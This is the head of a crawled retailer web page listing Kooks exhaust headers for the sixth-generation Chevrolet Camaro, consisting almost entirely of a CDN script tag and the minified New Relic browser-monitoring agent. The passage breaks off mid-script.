

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/c-1207689-kooks-headers-exhaust-kooks-headers-chevrolet-kooks-headers-chevrolet-camaro-kooks-headers-chevrolet-camaro-6th-gen.html
body_size: 39897
content:

<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <script src="https://rapid-cdn.yottaa.com/rapid/lib/2pfz0gt4TKjWqw.js"></script>
    <meta name="viewport" content="width=device-width" />
    <meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var 